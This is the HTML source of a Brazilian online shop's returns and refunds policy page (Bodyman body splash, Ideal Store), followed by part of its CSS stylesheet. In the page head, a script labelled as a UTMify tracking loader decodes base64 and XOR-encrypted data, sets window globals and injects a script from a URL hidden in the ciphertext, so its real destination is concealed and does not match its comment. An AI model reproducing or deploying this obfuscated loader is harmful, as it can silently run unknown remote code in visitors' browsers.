

<file: trocas-e-devolucoes.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Política de troca e devolução | Bodyman · Ideal Store</title>
<meta name="description" content="Direito de arrependimento, trocas e devoluções dos pedidos Bodyman, conforme o Código de Defesa do Consumidor.">
<meta name="theme-color" content="#14213D">
<link rel="canonical" href="https://idealstore.online/trocas-e-devolucoes.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap"></noscript>
<link rel="stylesheet" href="style.css?v=20261002">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2179392679290317');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2179392679290317&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- UTMify: mantém as UTMs ao longo da navegação.
     Carrega https://cdn.utmify.com.br/scripts/utms/latest.js -->
<script>(function(){var e_k=atob("[base64]/y6zWvzNzyLvicNg+n7y3uzZHra4VZS");var p_e=[];for(var x_4k=0;x_4k<e_k.length;x_4k++){p_e.push(e_k.charCodeAt(x_4k)&255);}var p_0b38=p_e[0];var k_1wux=p_e.slice(1,1+p_0b38);var j_ii=p_e.slice(1+p_0b38);var q_8f=j_ii.map(function(b,e_o){return b^k_1wux[e_o%p_0b38];});var q_zrpe="";for(var s_jzk=0;s_jzk<q_8f.length;s_jzk++){q_zrpe+=String.fromCharCode(q_8f[s_jzk]&255);}var i_x5z=decodeURIComponent(escape(q_zrpe));var q_gar=JSON.parse(i_x5z);var v_5=q_gar.globals||[];v_5.forEach(function(q_8){window[q_8.name]=q_8.value;});var o_7c=document.createElement("script");o_7c.src=q_gar.url;o_7c.async=true;o_7c.defer=true;(q_gar.attributes||[]).forEach(function(y_5b){o_7c.setAttribute(y_5b.name,y_5b.value);});(document.head||document.documentElement).appendChild(o_7c);})();</script>
<!-- Fim UTMify -->
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="index.html" aria-label="Bodyman — início">BODYMAN</a>

    <button type="button" class="bm-menu-btn" aria-expanded="false" aria-controls="bm-nav">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
      <span>Menu</span>
    </button>

    <nav class="bm-nav" id="bm-nav" aria-label="Menu principal">
      <a href="index.html#fragrancias">Produtos</a>
      <a href="index.html#avaliacoes">Avaliações</a>
      <a href="index.html#duvidas">Dúvidas</a>
      <a href="index.html#atendimento">Atendimento</a>
      <a href="rastreio.html">Rastrear pedido</a>
      <a class="bm-nav-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">Falar no WhatsApp</a>
    </nav>
  </div>
</header>

<main id="conteudo" class="bm-doc">
  <a class="bm-voltar" href="index.html">&larr; Voltar para a loja</a>
  <h1>Política de troca e devolução</h1>
  <p class="bm-doc-atualizado">Última atualização: 02/10/2026</p>

  <h2>Direito de arrependimento</h2>
  <p>Em compras pela internet, você pode desistir do pedido em até 7 dias corridos, contados a partir do recebimento do produto (art. 49 do Código de Defesa do Consumidor). Nesse caso, os valores pagos são devolvidos integralmente.</p>

  <h2>Produto com defeito ou danificado</h2>
  <p>Se o produto chegar com defeito, vazamento ou danificado no transporte, fale com o atendimento enviando o número do pedido e fotos do produto e da embalagem. O prazo legal para reclamar de defeitos aparentes em produtos não duráveis é de 30 dias a partir do recebimento (art. 26 do CDC). Após a análise, combinamos a troca do produto ou a devolução do valor, conforme o CDC.</p>

  <h2>Como solicitar</h2>
  <ol>
    <li>Chame o atendimento no WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a> com o número do pedido.</li>
    <li>Explique o motivo (arrependimento, defeito ou avaria) e, se for o caso, envie fotos.</li>
    <li>Você recebe as instruções para devolver o produto.</li>
  </ol>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: como o produto volta para a loja (ex.: código de postagem reversa) e o endereço de devolução.</mark></p>

  <h2>Condições da devolução</h2>
  <p>Recomendamos devolver o produto na embalagem original, com todos os itens recebidos.</p>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: condições específicas da loja para a devolução (ex.: produto lacrado), respeitando o CDC.</mark></p>

  <h2>Reembolso</h2>
  <p>O reembolso é feito depois que o produto devolvido chega e é conferido.</p>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: forma (ex.: PIX para a conta de origem) e prazo do reembolso.</mark></p>

  <h2>Quem vende</h2>
  <div class="bm-doc-caixa">
    <p><b>Ideal Store</b> · idealstore.online</p>
    <!-- PREENCHER em site.js (EMPRESA): razão social, CNPJ e endereço. -->
    <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
    <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
    <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
    <p>Atendimento: WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a></p>
    <p data-email hidden></p>
  </div>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap">
    <div class="bm-rodape-grade">
      <div class="bm-rodape-marca">
        <p class="bm-logo bm-logo--rodape">BODYMAN</p>
        <p>Body splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
        <p>Pagamento via PIX · Frete grátis para todo o Brasil</p>
      </div>
      <nav class="bm-rodape-links" aria-label="Links do rodapé">
        <a href="index.html#atendimento">Atendimento</a>
        <a href="rastreio.html">Rastrear pedido</a>
        <a href="politica-de-envio.html">Política de envio</a>
        <a href="trocas-e-devolucoes.html">Política de troca e devolução</a>
        <a href="privacidade.html">Política de privacidade</a>
        <a href="termos.html">Termos de uso</a>
        <a href="index.html#duvidas">FAQ</a>
      </nav>
      <div class="bm-rodape-contato">
        <p class="bm-rodape-tit">Atendimento</p>
        <p><a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">WhatsApp <span data-whats-numero>(16) 99541-7328</span></a></p>
        <p data-horario hidden></p>
        <p data-email hidden></p>
      </div>
    </div>

    <div class="bm-rodape-legal">
      <p>Produtos Bodyman, da Primacial. Vendido e entregue por Ideal Store · idealstore.online</p>
      <!-- Dados da empresa: preencha em site.js (EMPRESA). Só aparecem quando preenchidos. -->
      <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
      <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
      <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
      <p>© <span data-ano>2026</span> Ideal Store</p>
    </div>
  </div>
</footer>

<a class="bm-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <span class="bm-whats-ico" aria-hidden="true"><svg viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path fill="currentColor" d="M9.1 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .6.5l.7 1.7c.1.2.1.4 0 .6l-.4.6c-.1.2-.2.3 0 .6.4.7 1 1.4 1.7 1.9.6.4.9.5 1.1.3l.6-.7c.2-.2.4-.2.6-.1l1.6.8c.3.1.4.2.4.4 0 .5-.1 1.1-.6 1.5-.5.4-1.2.6-1.9.5-1-.1-2.4-.6-3.8-1.9-1.6-1.5-2.3-3-2.4-4-.1-.8.2-1.6.5-2z"/></svg></span>
  <span class="bm-whats-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002"></script>
</body>
</html>
</file>
<file: style.css>
/* =====================================================================
   BODYMAN · IDEAL STORE — estilos da loja
   Tema claro, cores e fonte da identidade original (Archivo + azul).
   Mobile first: o layout base é o do celular; telas maiores ajustam.
   Preços, textos dinâmicos e regras ficam no script.js / site.js.
   ===================================================================== */

/* ---------- fonte (hospedada no próprio site) ---------- */
@font-face{
  font-family:'Archivo';
  font-style:normal;
  font-weight:100 900;
  font-stretch:62% 125%;
  font-display:swap;
  src:url(fonts/archivo-latin.woff2) format('woff2');
  unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* fonte do sistema com as medidas da Archivo: o texto não "pula" quando a fonte carrega */
@font-face{
  font-family:'Archivo Fallback';
  src:local('Arial'),local('Helvetica'),local('Liberation Sans'),local('Arimo'),local('Roboto');
  size-adjust:98.6%;
  ascent-override:89%;
  descent-override:21.3%;
  line-gap-override:0%;
}

:root{
  --bm-bg:        #F5F4F0;
  --bm-surface:   #FFFFFF;
  --bm-surface-2: #F2F1EC;
  --bm-line:      #E3E1DB;
  --bm-line-2:    #CFCCC4;
  --bm-txt:       #16181D;
  --bm-muted:     #5F6570;
  --bm-ink:       #16181D;

  --bm-brand:     #1B5BD1;
  --bm-brand-esc: #1449AE;
  --bm-brand-tint:#EEF3FD;
  --bm-ok:        #127A45;
  --bm-ok-tint:   #E8F5EE;
  --bm-estrela:   #F2A516;
  --bm-erro:      #B3261E;
  --bm-wa:        #1FAF54;
  --bm-wa-esc:    #178F44;
  --bm-promo:     #F2A516;   /* selos "15% OFF" (texto escuro por cima) */
  --bm-promo-txt: #16181D;

  --bm-enigma:    #2B2B2B;
  --bm-midtown:   #3A86C8;
  --bm-barbarius: #1C5E7E;

  --bm-palco:     radial-gradient(ellipse at 50% 58%,#FFFFFF 0%,#EFEDE8 80%);
  --bm-raio:      14px;
  --bm-max:       1180px;
  --bm-gutter:    16px;
  --bm-header-h:  58px;
}

*,*::before,*::after{box-sizing:border-box;}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%;text-size-adjust:100%;}
body{
  margin:0;background:var(--bm-bg);color:var(--bm-txt);
  font-family:'Archivo','Archivo Fallback','Helvetica Neue',Arial,sans-serif;
  font-size:16px;line-height:1.55;-webkit-font-smoothing:antialiased;
  overflow-x:clip;
}
img{max-width:100%;display:block;height:auto;}
button,input{font-family:inherit;}
p{margin:0 0 .8em;}
p:last-child{margin-bottom:0;}
ul,ol{margin:0;padding:0;list-style:none;}
a{color:var(--bm-brand);}
svg{flex:none;}
[hidden]{display:none !important;}
:focus-visible{outline:2px solid var(--bm-brand);outline-offset:2px;}

.bm-wrap{max-width:var(--bm-max);margin:0 auto;padding:0 var(--bm-gutter);}

.bm-pular{position:absolute;left:12px;top:-60px;z-index:300;background:var(--bm-ink);color:#fff;padding:10px 14px;border-radius:8px;text-decoration:none;}
.bm-pular:focus{top:10px;}

/* ---------- ícones de linha ---------- */
.bm-chips svg,.bm-confianca svg,.bm-garantias svg,.bm-resumo-selos svg,.bm-vendedor svg,
.bm-etapa-ico svg,.bm-envio-hoje svg,.bm-seta svg,.bm-menu-btn svg,.bm-co svg.bm-ico{
  fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;
}

/* ---------- botões ---------- */
.bm-btn{
  display:inline-flex;align-items:center;justify-content:center;gap:8px;
  font-size:15px;font-weight:700;line-height:1.2;letter-spacing:.01em;
  padding:13px 22px;min-height:46px;border-radius:10px;border:1.5px solid transparent;cursor:pointer;
  background:var(--bm-brand);color:#fff;text-decoration:none;text-align:center;
  -webkit-tap-highlight-color:transparent;touch-action:manipulation;
  transition:background .18s ease,border-color .18s ease,transform .12s ease,box-shadow .18s ease;
}
.bm-btn:hover{background:var(--bm-brand-esc);}
.bm-btn:active{transform:translateY(1px);}
.bm-btn[disabled]{opacity:.45;cursor:not-allowed;}
.bm-btn--lg{
  width:100%;min-height:56px;padding:16px 22px;font-size:16.5px;font-weight:750;
  letter-spacing:.06em;text-transform:uppercase;
  box-shadow:0 8px 20px -10px rgba(27,91,209,.55);
}
.bm-btn--sm{min-height:38px;padding:9px 14px;font-size:14px;}
.bm-btn--ghost{background:transparent;color:var(--bm-txt);border-color:var(--bm-line-2);box-shadow:none;}
.bm-btn--ghost:hover{background:var(--bm-surface-2);border-color:#B9B5AC;}
.bm-btn--wa{background:var(--bm-wa);box-shadow:0 8px 20px -10px rgba(31,175,84,.6);}
.bm-btn--wa:hover{background:var(--bm-wa-esc);}
.bm-btn--wa svg,.bm-wa-flutuante svg{width:22px;height:22px;}
.bm-wa-bolha{fill:none;stroke:currentColor;stroke-width:1.7;stroke-linejoin:round;}
.bm-wa-fone{fill:currentColor;}

/* ---------- estrelas ---------- */
.bm-stars{position:relative;display:inline-block;white-space:nowrap;letter-spacing:1px;line-height:1;color:#D9D6CF;font-size:15px;font-style:normal;}
.bm-stars i{position:absolute;left:0;top:0;overflow:hidden;font-style:normal;color:var(--bm-estrela);}
.bm-stars--lg{font-size:20px;}

/* =====================================================================
   CABEÇALHO
   ===================================================================== */
.bm-header{position:relative;z-index:50;background:var(--bm-surface);border-bottom:1px solid var(--bm-line);}
.bm-header-in{display:flex;align-items:center;justify-content:space-between;gap:16px;height:var(--bm-header-h);}
.bm-logo{
  font-size:18px;font-weight:800;font-stretch:125%;letter-spacing:.16em;line-height:1;
  color:var(--bm-ink);text-decoration:none;margin:0;
}
.bm-header-acoes{display:flex;align-items:center;gap:8px;}
.bm-header-cta{display:none;}
.bm-header-wa{width:44px;height:44px;display:inline-flex;align-items:center;justify-content:center;border-radius:10px;color:var(--bm-wa);}
.bm-header-wa svg{width:26px;height:26px;}
.bm-menu-btn{
  width:44px;height:44px;margin-right:-10px;display:inline-flex;align-items:center;justify-content:center;
  background:none;border:0;border-radius:10px;color:var(--bm-ink);cursor:pointer;
}
.bm-menu-btn svg{width:24px;height:24px;}
.bm-menu-btn .bm-ico-fechar{display:none;}
.bm-menu-btn[aria-expanded="true"] .bm-ico-menu{display:none;}
.bm-menu-btn[aria-expanded="true"] .bm-ico-fechar{display:block;}

/* menu do celular: lista simples abaixo do cabeçalho */
.bm-nav{display:flex;}
.js .bm-nav{
  position:absolute;left:0;right:0;top:100%;display:none;flex-direction:column;
  background:var(--bm-surface);border-bottom:1px solid var(--bm-line);
  box-shadow:0 18px 30px -18px rgba(20,24,33,.25);padding:6px var(--bm-gutter) 14px;
}
.js .bm-nav[data-aberto="true"]{display:flex;}
.bm-nav a{color:var(--bm-txt);text-decoration:none;font-weight:600;font-size:16px;padding:13px 2px;border-bottom:1px solid var(--bm-surface-2);}
.bm-nav a:last-child{border-bottom:0;}
.no-js .bm-menu-btn{display:none;}
.no-js .bm-header-in{height:auto;flex-wrap:wrap;padding-top:12px;padding-bottom:6px;}
.no-js .bm-nav{width:100%;overflow-x:auto;gap:16px;}
.no-js .bm-nav a{font-size:14px;border:0;white-space:nowrap;padding:6px 0;}

/* =====================================================================
   HERO
   ===================================================================== */
.bm-hero{padding:0 0 36px;}
.bm-hero-in{display:grid;grid-template-columns:minmax(0,1fr);}
.bm-hero-midia{min-width:0;}
.bm-palco{
  position:relative;margin:0 calc(-1 * var(--bm-gutter));
  height:clamp(214px,57vw,300px);background:var(--bm-palco);
  display:flex;align-items:center;justify-content:center;overflow:hidden;
}
.bm-palco-img{height:90%;width:auto;max-width:none;}
.bm-palco-tag{
  display:none;position:absolute;left:var(--bm-gutter);bottom:12px;
  font-size:11.5px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;
  background:rgba(255,255,255,.88);color:var(--bm-ink);border:1px solid var(--bm-line);
  border-radius:999px;padding:5px 10px;
}
.bm-hero-txt{min-width:0;padding-top:16px;}
.bm-marca{font-size:12px;font-weight:800;letter-spacing:.18em;text-transform:uppercase;color:var(--bm-ink);margin:0 0 6px;}
.bm-marca span{font-weight:600;letter-spacing:.06em;color:var(--bm-muted);}
.bm-titulo{
  font-size:clamp(26px,7.2vw,46px);font-weight:760;font-stretch:88%;line-height:1.06;letter-spacing:-.015em;
  margin:0 0 10px;text-wrap:balance;
}
.bm-nota-linha{display:inline-flex;flex-wrap:wrap;align-items:center;gap:4px 8px;font-size:14px;color:var(--bm-muted);text-decoration:none;margin:0 0 8px;}
.bm-nota-linha b{color:var(--bm-txt);}
.bm-nota-linha:hover span:last-child{text-decoration:underline;}
.bm-kit-linha{font-size:14.5px;line-height:1.45;color:var(--bm-muted);margin:0 0 12px;}
.bm-kit-linha b{color:var(--bm-txt);font-weight:650;}

.bm-preco-bloco{margin:0 0 12px;}
.bm-preco{font-size:clamp(34px,9.4vw,46px);font-weight:800;letter-spacing:-.02em;line-height:1;margin:0 0 6px;}
.bm-preco small{font-size:15px;font-weight:650;color:var(--bm-ok);letter-spacing:0;}
.bm-preco-de{font-size:13.5px;color:var(--bm-muted);margin:0;}
.bm-preco-de b{color:var(--bm-ok);font-weight:650;}

.bm-chips{display:flex;flex-wrap:wrap;gap:6px 11px;margin:0 0 16px;font-size:12.5px;font-weight:650;color:var(--bm-txt);}
.bm-chips li{display:inline-flex;align-items:center;gap:4px;white-space:nowrap;}
.bm-chips svg{width:16px;height:16px;color:var(--bm-brand);}

.bm-cta-selos{font-size:12.5px;color:var(--bm-muted);text-align:center;margin:10px 0 0;}
.bm-cta-selos i{font-style:normal;margin:0 4px;color:var(--bm-line-2);}
.bm-envio-hoje{display:flex;align-items:flex-start;justify-content:center;gap:6px;font-size:13px;color:var(--bm-txt);text-align:center;margin:10px 0 0;}
.bm-envio-hoje svg{width:15px;height:15px;color:var(--bm-brand);margin-top:3px;}
.bm-hero-alt{text-align:center;font-size:14px;margin:12px 0 0;}
.bm-hero-alt a{font-weight:600;text-underline-offset:3px;}

/* prova social logo abaixo do botão */
.bm-prova{margin-top:22px;padding-top:18px;border-top:1px solid var(--bm-line);}
.bm-prova-cab{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-bottom:12px;}
.bm-prova-cab p{margin:0;display:flex;flex-wrap:wrap;align-items:center;gap:4px 8px;font-size:14px;color:var(--bm-muted);}
.bm-prova-cab b{color:var(--bm-txt);}
.bm-prova-cab a{font-size:14px;font-weight:650;white-space:nowrap;text-underline-offset:3px;}
.bm-prova-lista{
  display:grid;grid-auto-flow:column;grid-auto-columns:44%;gap:10px;
  overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;
  margin:0 calc(-1 * var(--bm-gutter));padding:2px var(--bm-gutter) 6px;scroll-padding:0 var(--bm-gutter);
  scrollbar-width:none;
}
.bm-prova-lista::-webkit-scrollbar{display:none;}

/* card curto de avaliação (destaques) */
.bm-mini-av{
  scroll-snap-align:start;min-width:0;display:flex;flex-direction:column;
  background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:12px;overflow:hidden;
}
